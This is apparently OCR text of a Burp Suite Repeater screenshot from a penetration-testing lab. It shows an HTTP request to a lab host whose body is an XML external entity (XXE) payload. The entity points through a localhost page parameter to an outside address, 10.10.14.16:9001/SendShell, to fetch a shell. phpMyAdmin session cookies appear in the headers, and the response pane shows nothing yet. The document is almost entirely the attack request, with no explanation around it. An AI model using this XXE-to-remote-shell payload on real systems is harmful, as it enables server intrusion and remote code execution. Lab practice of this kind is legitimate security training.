 Applications Places burp-StartBurp Thu 16:56 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.62:56423 ?
Request
Raw Params Headers Hex XML
GET / HTTP/1.1
Host: 10.10.10.62:56423
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=utf8mb4_unicode_ci;
phpMyAdmin=eqssgnqtotvee3e4u2jojkevigj9ed66; PHPSESSID=ma8oa5sim3iptsrbba9hd426j43ku66s
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 192
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1:4/index.php?page=http://10.10.14.16:9001/SendShell" >]>
<foo>&xxe;</foo>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting